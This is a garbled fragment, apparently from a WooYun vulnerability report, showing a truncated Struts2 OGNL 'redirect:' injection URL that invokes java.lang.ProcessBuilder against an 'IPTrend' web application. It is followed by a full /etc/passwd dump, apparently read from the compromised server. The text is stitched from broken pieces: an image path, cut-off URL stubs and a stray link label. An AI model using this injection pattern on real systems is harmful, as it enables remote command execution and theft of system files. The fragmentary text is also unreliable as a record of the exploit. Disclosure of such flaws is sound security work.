 1:808/IPTrend/main/main.action?redirect:${%23a%3d%28new java.lang.ProcessBuilder%28ne
:808/IPTrend/main/main.action?redirect:${%23a%3d
点此导入收藏
1:808/IP...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
www.wooyun.org